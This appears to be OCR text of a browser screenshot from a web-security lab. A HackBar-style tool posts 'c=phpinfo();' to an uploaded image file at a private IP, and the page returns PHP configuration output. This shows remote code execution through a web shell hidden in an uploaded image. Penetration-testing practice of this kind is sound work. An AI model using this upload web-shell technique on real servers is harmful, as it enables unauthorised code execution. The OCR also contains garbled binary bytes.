 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
192.168.33.138/upload/logo.jpg 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL 192.168.33.138/upload/logo.jpg
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data c=phpinfo();
NETCRAFT Services [No information available]
�PNG IHDR*$p??|sRGB��?gAMA���a pHYstt�fx5IDATXG��1 1�t?gx@F?.{N��z?���z?���z?���}_��#��?IEND�B`?
PHP Version 5.5.38 php
System Linux f5ba80449bcb 6.0.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian
6.0.7-1kali1 (2022-11-07) x86_64
Build Date Aug 10 2016 21:02:47
Configure Command './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring'
'--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib'
'--with-apxs2'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files /usr/local/etc/php/conf.d/docker-php-ext-exif.ini, /usr/local/etc/php/conf.d